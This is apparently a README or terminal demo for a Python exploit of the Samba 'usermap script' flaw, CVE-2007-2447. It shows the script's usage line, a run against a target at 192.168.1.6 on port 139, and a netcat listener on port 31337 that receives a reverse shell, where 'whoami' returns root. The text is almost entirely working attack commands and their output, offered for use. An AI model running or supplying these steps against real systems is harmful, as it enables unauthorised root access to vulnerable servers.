 amriunix@humble:~/cve-2007-2447(master)$ python usermap_script.py
amriunix@humble:~/cve-2007-2447(master)$ python usermap_script.py
[*] CVE-2007-2447 - Samba usermap script
[-] usage: python usermap_script.py <RHOST> <RPORT> <LHOST> <LPORT>
amriunix@humble:~/cve-2007-2447(master)$ python usermap_script.py 192.168.1.6 139 192.168.1.7 31337
[*] CVE-2007-2447 - Samba usermap script
[+] Connecting !
[+] Payload was sent - check netcat !
amriunix@humble:~/cve-2007-2447(master)$
amriunix@humble:~$ nc -lnvp 31337
Listening on [0.0.0.0] (family 0, port 31337)
Connection from 192.168.1.6 39386 received!
whoami
root